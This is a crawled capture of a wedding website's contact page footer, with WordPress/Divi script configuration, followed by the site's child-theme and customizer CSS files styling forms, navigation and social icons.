						<div class="et_social_pin_images" data-permalink="https://adoredbride.com/contact" data-title="Contact" data-post_id="1055"></div>
					</div>
				</div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/adoredbride.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/adoredbride.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/adoredbride.com\/contact","stats_nonce":"ed25ec97a9","share_counts":"aefa2a5739","follow_counts":"2e0053e550","total_counts":"c141ada70a","media_single":"be041bea90","media_total":"d25ef7b17d","generate_all_window_nonce":"d40a2e3076","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/adoredbride.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/adoredbride.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/adoredbride.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"948284f4cd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a2d857f803","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1055","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.7'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.7'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/wp-embed.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<style id="et-builder-module-design-1055-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:url(http://adoredbride.com/wp-content/uploads/2016/11/adored-lavender116.jpg)!important}.et_pb_text_1{font-size:16px}.et_pb_image_0{text-align:center}.et_pb_image_1{margin-top:20px!important;text-align:center}.et_pb_divider_0{height:10px}.et_pb_divider_0:before{border-top-color:#dedede}.et_pb_social_media_follow_network_0 a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1 a.icon{background-color:#00aced!important}.et_pb_social_media_follow_network_2 a.icon{background-color:#cb2027!important}.et_pb_social_media_follow_network_3 a.icon{background-color:#517fa4!important}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_image_1{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_divider_0{display:none!important}}@media only screen and (max-width:767px){.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_divider_0{display:none!important}}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://adoredbride.com/wp-content/themes/VUE%20INSTALLABLE%20THEME/style.css?ver=4.4.7
body_size: 31
content:
/*
Theme Name: The Vue Blog
Theme URI: http://AChildThemeforDivi
Template: Divi
Author: The Design Space Co
Version: 1.0.1462285956
Updated: 2016-05-03 14:32:36

*/



--- FILE ---
content_type: text/css
request_url: https://adoredbride.com/wp-content/et-cache/global/et-divi-customizer-global-17675145171882.min.css
body_size: 4081
content:
body{color:#5b5966}h1,h2,h3,h4,h5,h6{color:#5b5966}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#bb957e!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#bb957e}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#bb957e}.footer-widget h4{color:#bb957e}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#bb957e}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#bb957e}a{color:#bb957e}.nav li ul{border-color:#5b5966}#top-header,#et-secondary-nav li ul{background-color:#b1cacb}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#5b5966}.et_search_form_container input::-moz-placeholder{color:#5b5966}.et_search_form_container input::-webkit-input-placeholder{color:#5b5966}.et_search_form_container input:-ms-input-placeholder{color:#5b5966}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#5b5966}#main-footer{background-color:#b1cacb}#main-footer .footer-widget h4{color:#5b5966}.footer-widget li:before{border-color:#5b5966}#et-footer-nav{background-color:rgba(104,104,104,0)}#et-footer-nav .bottom-nav li.current-menu-item a{color:#5b5966}#footer-bottom{background-color:#b1cacb}#footer-info,#footer-info a{color:#ffffff}#footer-info,#footer-info a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#footer-info{font-size:16px}#footer-bottom .et-social-icon a{font-size:32px}#footer-bottom .et-social-icon a{color:#ffffff}.et-fixed-header#main-header{box-shadow:none!important}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:75px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:75px}.et_header_style_split .centered-inline-logo-wrap{width:149px;margin:-149px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:149px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:149px}.et_header_style_centered #top-menu>li>a{padding-bottom:27px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:66px 0 66px 0!important}.et_header_style_centered #main-header .logo_container{height:149px}.et_header_style_centered #logo{max-height:54%}.et_pb_svg_logo.et_header_style_centered #logo{height:54%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:26.82px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#b1cacb}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.85)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#5b5966!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#5b5966!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#5b5966!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#5b5966!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#5b5966!important}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-size:12px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:20.8px}body.single .et_post_meta_wrapper h1{font-size:24px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	#main-header,#et-top-navigation{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}body #page-container #sidebar{width:20%}body #page-container #left-area{width:80%}.et_right_sidebar #main-content .container:before{right:20%!important}.et_left_sidebar #main-content .container:before{left:20%!important}.et_monarch .et_social_networks,.et_monarch .et_social_sidebar_networks,.et_monarch .et_social_networks a,.et_monarch .et_social_sidebar_networks a,.et_monarch .et_social_sidebar_networks ul,.et_monarch .et_social_networks li{padding:2px!important}.et_monarch .et_social_top div,.et_monarch .et_social_top ul,.et_monarch .et_social_top li,.et_monarch .et_social_top span,.et_monarch .et_social_top a,.et_monarch .et_social_top .et_social_icons_container{display:inline-block;float:none!important}.et_monarch .et_social_darken.et_social_top li:hover .et_social_icon,.et_monarch .et_social_darken.et_social_left li:hover .et_social_overlay,.et_monarch .et_social_darken.et_social_circle li:hover .et_social_icon:before,.et_monarch .et_social_slide.et_social_top li:hover .et_social_icon{background-color:#fff!important}.et_header_style_centered #top-menu &gt;li &gt;a{font-weight:normal}@media only screen and (min-width :1224px){.et_pb_fullwidth_post_slider_0 .et_pb_slide_description{padding-right:20%!important;padding-left:20%!important}}@media only screen
and (min-width :1224px){.home #sidebarhome{margin-top:-200px;z-index:99990!important;text-align:center;position:absolute}}@media only screen
and (min-device-width :768px)
and (max-device-width :1024px)
and (orientation :landscape){.home #sidebarhome{margin-top:-200px;z-index:99990!important;text-align:center;position:absolute}}.et_pb_widget_area_right{text-align:center}.et_right_sidebar #sidebar{text-align:center}.et_pb_widget ul li{background-color:#f6f6f6!important;letter-spacing:1px!important;padding:12px!important;text-transform:uppercase!important;text-align:center}.widgettitle{text-align:center!important;margin-bottom:20px}.form-allowed-tags{display:none}a.more-link{border:0px;border-radius:0px;display:block;margin-top:15px;padding:3px 7px 3px 10px;text-transform:uppercase;width:100px;color:#444!important;background-color:#dedede}.et_pb_blog_grid .et_pb_post{border:medium none}.post-meta{margin-bottom:20px!important}.post-meta a{color:#bb957e!important}@media only screen
and (min-width :1224px){.widget_search #s{border-bottom-left-radius:0px;border-top-left-radius:0px;width:90%}}.widget_search #searchsubmit{border-bottom-right-radius:0!important;border-top-right-radius:0!important}#footer-info a:hover{color:#ffffff}#et-secondary-nav a{color:rgba(255,255,255,1.0)!important;font-weight:600;letterspacing:1px!important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:45%}.comment-reply-title{text-transform:uppercase;font-size:18px;letter-spacing:1px}.comment-notes{padding-top:30px}.logged-in-as{margin-top:20px}#commentform textarea,#commentform input[type=\"text\"] {
    background-color: #f6f6f6;
    font-family: Georgia;
    font-size: 15px;
}    
.comment-reply-link, .form-submit input {
    background-color: #c5d5d5 !important;
    border: 0px !important;
    border-radius: 0 !important;
    font-size: 14px !important;
    padding: 6px 14px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: Lato !important;
    color: #666 !important;
}
.form-submit input:hover, .et_submit_button:hover {
    padding: 6px 14px !important;
}
.comment-form-rating {
    margin-top: 30px !important;
}
input[type=\"text\"], input.text, input.title, textarea, select {
    border-radius: 3px;
    padding: 0;
}

/*CUSTOM CSS FOR VUE BY THE DESIGN SPACE CO ENDS------------------------*/

/*----------Super Slim Bloom Optin Form----------*/

/* Set the padding for the content */
.slim-optin-form  .et_bloom_form_container .et_bloom_form_content {
    padding: 0px !important;
}

/* Hide the header area */
.slim-optin-form  .et_bloom_form_container .et_bloom_form_header {
   display: none !important;
}

/* Set the font size of the optin text module */
.slim-optin-text {
    padding-top: 15px !important;
}

/* Set the margin for the optin form module */
.slim-optin-form  {
    margin: 0px 0;
}

.slim-optin-form .et_bloom_inline_form {
    margin: 10px 0 !important;
}

/* Add a little padding for smaller screens */
@media only screen and (max-width: 1110px) {
.slim-optin-form  {
    margin-bottom: 25px;
	margin-top: 0px;
}
}

/* Set the font colour for the sucess and error messages */
.slim-optin-form  h2.et_bloom_success_message, h2.et_bloom_error_message {
   color: #888 !important;
}

/* Set the border radius for the sucess and error messages */
.slim-optin-form .et_bloom_form_container h2.et_bloom_error_message, h2.et_bloom_success_message {
   border-radius: 0px !important;
}

/* Hide the checkmark on success message */
.slim-optin-form .et_bloom_success_container.et_bloom_animate_success span.et_bloom_success_checkmark {
    display: none;
}

/*RAISED SIDEBAR ON HOMEPAGE*/
#sidebarhome {
    margin-top: -200px;
    z-index: 99990 !important;
    text-align: center;
    position: absolute;
}

/*LOGO RESOLUTION*/
#logo‬ { -webkit-transform: inherit; }

/*CONTACT FORM 7*/
.wpcf7 form {
    background-color: rgba(255, 0, 0, 0.0);
}



.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 input[type="tel"], .wpcf7 input[type="url"]{border:none;background-color:#eeeeee;color:#bb957e;padding:2%;width:100%;margin-bottom:3%;font-style:italic;font-family:georgia,serif}.wpcf7-submit{padding:1% 2%;background-color:#eeeeee;border:none;color:#bb957e;font-size:12px;font-family:lato,sans-serif;float:right;letter-spacing:3px}.wpcf7-response-output{border:none;padding:2%;width:100%}.wpcf7-response-output p{color:#bb957e}.et_pb_social_media_follow li a.icon::before{color:#ffffff;background-color:#b1cacb}.et_pb_social_media_follow li a.icon:hover::before{color:#bb957e;background-color:#b1cacb}ul.et_pb_social_media_follow{padding:0px;display:table;margin:0 auto!important;list-style-type:none!important}.w3eden a:focus,.w3eden a:hover{color:#b1cacb;text-decoration:underline}.w3eden a{color:#bb957e;text-decoration:none}.w3eden .pull-left{float:none}.w3eden .label-default{background-color:#fff}li.cat-item.cat-item-1{display:none}